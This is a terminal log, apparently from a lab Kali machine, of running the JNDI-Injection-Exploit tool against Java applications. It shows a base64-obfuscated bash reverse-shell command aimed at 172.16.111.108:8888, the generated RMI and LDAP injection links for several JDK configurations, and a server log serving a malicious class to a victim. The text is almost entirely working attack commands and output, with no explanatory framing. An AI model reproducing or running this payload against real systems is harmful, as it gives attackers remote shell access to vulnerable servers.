 ┌──(gcc㉿kali)-[~]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTExLjEwOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}" -A 1
72.16.111.108
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 172.16.111.108
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTExLjEwOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}
────────────────────────────JNDI Links────────────────────────────
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.16.111.108:1099/tlczqe
ldap://172.16.111.108:1389/tlczqe
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.16.111.108:1099/xhveru
ldap://172.16.111.108:1389/xhveru
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.16.111.108:1099/4bt9jw
────────────────────────────Server Log────────────────────────────
2024-02-17 22:39:30 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-02-17 22:39:30 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-02-17 22:39:30 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-02-17 22:42:47 [LDAPSERVER] >> Send LDAP reference result for tlczqe redirecting to http://172.16.111.108:8180/ExecTemplateJDK8.class
2024-02-17 22:42:47 [JETTYSERVER]>> Log a request to http://172.16.111.108:8180/ExecTemplateJDK8.class
中